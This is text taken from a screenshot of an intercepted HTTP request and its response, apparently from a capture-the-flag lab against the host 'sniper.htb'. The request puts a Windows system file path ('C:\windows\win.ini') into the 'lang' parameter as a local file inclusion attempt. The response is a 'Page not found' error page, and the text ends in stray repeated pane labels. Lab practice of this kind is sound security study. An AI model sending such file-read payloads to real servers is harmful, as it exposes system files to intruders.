 Request
Pretty Raw Hex \n
1 GET /blog/?lang=C:\windows\win.ini HTTP/1.1
2 Host: sniper.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://sniper.htb/blog/index.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=9c2a5efvpkd6j3p7cumgahc54f
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
</div>
</div>
94 <div class="clip">
<div class="shadow">
<span class="digit
secondDigit">
</span>
</div>
</div>
95 <div class="clip">
<div class="shadow">
<span class="digit
firstDigit">
</span>
</div>
</div>
96 <div class="msg">
OH!<span class="triangle">
</span>
</div>
97 </div>
98 <h2 class="h1">
Sorry! Page not found
</h2>
99 </div>
100 </div>
101 </div>
102 <!-- Error Page -->
103 </body>
104
105
106
107 <script src="/blog/js/error.js">
</script>
108
109
110
Request
Request
Request
Request
Request
Response